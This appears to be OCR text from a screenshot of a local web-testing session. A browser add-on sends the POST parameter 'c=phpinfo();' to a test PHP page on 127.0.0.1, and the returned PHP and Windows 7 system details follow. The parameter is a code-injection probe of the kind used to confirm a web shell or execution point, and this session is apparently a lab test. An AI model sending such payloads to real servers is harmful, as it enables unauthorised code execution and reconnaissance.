 http://127.0.0.1/test/test.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert r
c=phpinfo();
PHP Version 5.4.45 php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86